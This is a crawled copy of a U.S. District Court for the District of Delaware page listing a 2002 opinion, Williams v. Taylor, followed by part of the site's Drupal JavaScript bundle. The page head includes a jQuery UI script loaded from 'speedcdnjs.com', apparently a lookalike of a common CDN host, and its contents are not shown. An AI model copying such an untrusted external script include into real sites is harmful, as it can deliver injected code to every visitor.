

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/derrick-r-williams-v-stanley-taylor
body_size: 7289
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/derrick-r-williams-v-stanley-taylor" />
<link rel="shortlink" href="/node/66932" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Derrick R. Williams v. Stanley Taylor | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/derrick-r-williams-v-stanley-taylor":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-66932 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/derrick-r-williams-v-stanley-taylor" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mX2pe9SGhrWlcQrsYL_8tsfkx5Fyq40r6OdWLNmnYAQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Derrick R. Williams v. Stanley Taylor            </h1>
          
                                        
                      <article about="/opinion/derrick-r-williams-v-stanley-taylor" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Derrick R. Williams v. Stanley Taylor" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">02-18</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2002-07-03T00:00:00-04:00" class="date-display-single">07/03/2002</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/02-18.pdf" type="application/pdf; length=29698">02-18.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js
body_size: 49255
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}

/**
 * Custom hash change event handling
 */
var _currentHash = location.hash;
Drupal.jQueryUiFilter.hashChange = function(func) {
  // Handle URL anchor change event in js
  // http://stackoverflow.com/questions/2161906/handle-url-anchor-change-event-in-js
  if ('onhashchange' in window) {
    $(window).bind('hashchange', func);
  }
  else {
    window.setInterval(function () {
      if (location.hash != _currentHash) {
        _currentHash = location.hash;
        func();
      }
    }, 100);
  }
}


/**
 * Apply jQuery UI filter widget options as the global default options.
 */
Drupal.jQueryUiFilter.globalOptions = function(widgetType) {
  Drupal.jQueryUiFilter.cleanupOptions(jQuery.extend(
    $.ui[widgetType].prototype.options,
    Drupal.settings.jQueryUiFilter[widgetType + 'Options'],
    Drupal.jQueryUiFilter[widgetType + 'Options']
  ));
}

/**
 * Get jQuery UI filter widget options.
 */
Drupal.jQueryUiFilter.getOptions = function(widgetType, options) {
  return Drupal.jQueryUiFilter.cleanupOptions(jQuery.extend(
    {}, // Using an empty object insures that new object is created and returned.
    Drupal.settings.jQueryUiFilter[widgetType + 'Options'],
    Drupal.jQueryUiFilter[widgetType + 'Options'],
    options || {}
  ));
}

/**
 * Cleanup jQuery UI filter options by converting 'true' and 'false' strings to native JavaScript Boolean value.
 */
Drupal.jQueryUiFilter.cleanupOptions = function(options) {
  // jQuery UI options that are Booleans must be converted from integers booleans
  for (var name in options) {
    if (typeof(options[name]) == 'string' && options[name] == '') {
      delete options[name];
    }
    else if (options[name] == 'false') {
      options[name] = false;
    }
    else if (options[name] === 'true') {
      options[name] = true;
    }
    else if (name === 'position' && options[name].indexOf(',') != -1) {
      options[name] = options[name].split(/\s*,\s*/);
    }
    else if (typeof(options[name]) == 'object') {
      options[name] = Drupal.jQueryUiFilter.cleanupOptions(options[name]);
    }
  }
  return options;
}

})(jQuery);
;
/*
    json2.js
    2013-05-26

    Public Domain.

    NO WARRANTY EXPRESSED OR IMPLIED. USE AT YOUR OWN RISK.

    See http://www.JSON.org/js.html


    This code should be minified before deployment.
    See http://javascript.crockford.com/jsmin.html

    USE YOUR OWN COPY. IT IS EXTREMELY UNWISE TO LOAD CODE FROM SERVERS YOU DO
    NOT CONTROL.


    This file creates a global JSON object containing two methods: stringify
    and parse.

        JSON.stringify(value, replacer, space)
            value       any JavaScript value, usually an object or array.

            replacer    an optional parameter that determines how object
                        values are stringified for objects. It can be a
                        function or an array of strings.

            space       an optional parameter that specifies the indentation
                        of nested structures. If it is omitted, the text will
                        be packed without extra whitespace. If it is a number,
                        it will specify the number of spaces to indent at each
                        level. If it is a string (such as '\t' or '&nbsp;'),
                        it contains the characters used to indent at each level.

            This method produces a JSON text from a JavaScript value.

            When an object value is found, if the object contains a toJSON
            method, its toJSON method will be called and the result will be
            stringified. A toJSON method does not serialize: it returns the
            value represented by the name/value pair that should be serialized,
            or undefined if nothing should be serialized. The toJSON method
            will be passed the key associated with the value, and this will be
            bound to the value

            For example, this would serialize Dates as ISO strings.

                Date.prototype.toJSON = function (key) {
                    function f(n) {
                        // Format integers to have at least two digits.
                        return n < 10 ? '0' + n : n;
                    }

                    return this.getUTCFullYear()   + '-' +
                         f(this.getUTCMonth() + 1) + '-' +
                         f(this.getUTCDate())      + 'T' +
                         f(this.getUTCHours())     + ':' +
                         f(this.getUTCMinutes())   + ':' +
                         f(this.getUTCSeconds())   + 'Z';
                };

            You can provide an optional replacer method. It will be passed the
            key and value of each member, with this bound to the containing
            object. The value that is returned from your method will be
            serialized. If your method returns undefined, then the member will
            be excluded from the serialization.

            If the replacer parameter is an array of strings, then it will be
            used to select the members to be serialized. It filters the results
            such that only members with keys listed in the replacer array are
            stringified.

            Values that do not have JSON representations, such as undefined or
            functions, will not be serialized. Such values in objects will be
            dropped; in arrays they will be replaced with null. You can use
            a replacer function to replace those with JSON values.
            JSON.stringify(undefined) returns undefined.

            The optional space parameter produces a stringification of the
            value that is filled with line breaks and indentation to make it
            easier to read.

            If the space parameter is a non-empty string, then that string will
            be used for indentation. If the space parameter is a number, then
            the indentation will be that many spaces.

            Example:

            text = JSON.stringify(['e', {pluribus: 'unum'}]);
            // text is '["e",{"pluribus":"unum"}]'


            text = JSON.stringify(['e', {pluribus: 'unum'}], null, '\t');
            // text is '[\n\t"e",\n\t{\n\t\t"pluribus": "unum"\n\t}\n]'

            text = JSON.stringify([new Date()], function (key, value) {
                return this[key] instanceof Date ?
                    'Date(' + this[key] + ')' : value;
            });
            // text is '["Date(---current time---)"]'


        JSON.parse(text, reviver)
            This method parses a JSON text to produce an object or array.
            It can throw a SyntaxError exception.

            The optional reviver parameter is a function that can filter and
            transform the results. It receives each of the keys and values,
            and its return value is used instead of the original value.
            If it returns what it received, then the structure is not modified.
            If it returns undefined then the member is deleted.

            Example:

            // Parse the text. Values that look like ISO date strings will
            // be converted to Date objects.

            myData = JSON.parse(text, function (key, value) {
                var a;
                if (typeof value === 'string') {
                    a =
/^(\d{4})-(\d{2})-(\d{2})T(\d{2}):(\d{2}):(\d{2}(?:\.\d*)?)Z$/.exec(value);
                    if (a) {
                        return new Date(Date.UTC(+a[1], +a[2] - 1, +a[3], +a[4],
                            +a[5], +a[6]));
                    }
                }
                return value;
            });

            myData = JSON.parse('["Date(09/09/2001)"]', function (key, value) {
                var d;
                if (typeof value === 'string' &&
                        value.slice(0, 5) === 'Date(' &&
                        value.slice(-1) === ')') {
                    d = new Date(value.slice(5, -1));
                    if (d) {
                        return d;
                    }
                }
                return value;
            });


    This is a reference implementation. You are free to copy, modify, or
    redistribute.
*/

/*jslint evil: true, regexp: true */

/*members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON, "\\", apply,
    call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
    getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
    lastIndex, length, parse, prototype, push, replace, slice, stringify,
    test, toJSON, toString, valueOf
*/


// Create a JSON object only if one does not already exist. We create the
// methods in a closure to avoid creating global variables.

if (typeof JSON !== 'object') {
    JSON = {};
}

(function () {
    'use strict';

    function f(n) {
        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }

    if (typeof Date.prototype.toJSON !== 'function') {

        Date.prototype.toJSON = function () {

            return isFinite(this.valueOf())
                ? this.getUTCFullYear()     + '-' +
                    f(this.getUTCMonth() + 1) + '-' +
                    f(this.getUTCDate())      + 'T' +
                    f(this.getUTCHours())     + ':' +
                    f(this.getUTCMinutes())   + ':' +
                    f(this.getUTCSeconds())   + 'Z'
                : null;
        };

        String.prototype.toJSON      =
            Number.prototype.toJSON  =
            Boolean.prototype.toJSON = function () {
                return this.valueOf();
            };
    }

    var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
        escapable = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
        gap,
        indent,
        meta = {    // table of character substitutions
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        },
        rep;


    function quote(string) {

// If the string contains no control characters, no quote characters, and no
